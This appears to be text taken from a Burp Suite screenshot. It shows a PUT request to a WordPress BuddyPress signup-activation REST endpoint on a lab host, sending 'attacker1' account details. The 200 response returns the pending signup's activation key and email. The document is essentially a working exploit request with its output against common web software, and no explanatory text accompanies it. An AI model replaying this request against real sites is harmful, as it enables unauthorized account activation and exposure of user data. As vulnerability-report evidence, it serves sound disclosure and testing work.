 Request
Pretty Raw Hex \n
1 PUT //wp-json/buddypress/v1/signup/activate/aoMOsvmO72kVVPbNxYadAKifjIUuYqj8 HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 112
10
11 {
"user_login":"attcker1",
"user_email":"attacker1@163.com",
"user_name":"attacker1",
"password":"attacker1"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 03:49:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Content-Length: 280
10 Content-Type: application/json; charset=UTF-8
11
12 [
{
"id":3,
"user_login":"attcker1",
"registered":"2025-05-22T03:48:36",
"user_name":"attacker1",
"activation_key":"aoMOsvmO72kVVPbNxYadAKifjIUuYqj8",
"user_email":"attacker1@163.com",
"date_sent":"2025-05-22T03:48:36",
"count_sent":1,
"meta":{
"field_1":"attacker1",
"profile_field_ids":1
}
}
]
Search
0 highlights